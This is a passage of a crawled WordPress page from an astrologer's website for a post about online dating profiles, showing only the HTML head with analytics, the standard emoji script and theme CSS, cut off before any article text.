

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/online-dating-sites-profile-3-explanations-nobody-is-viewing-yours/
body_size: 23077
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/online-dating-sites-profile-3-explanations-nobody-is-viewing-yours/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Online dating sites Profile: 3 Explanations Nobody Is Viewing Yours &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Online dating sites Profile: 3 Explanations Nobody Is Viewing Yours Comments Feed" href="https://subhashthapar.com/online-dating-sites-profile-3-explanations-nobody-is-viewing-yours/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/6125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/online-dating-sites-profile-3-explanations-nobody-is-viewing-yours/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=6125' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-dating-sites-profile-3-explanations-nobody-is-viewing-yours%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-dating-sites-profile-3-explanations-nobody-is-viewing-yours%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar 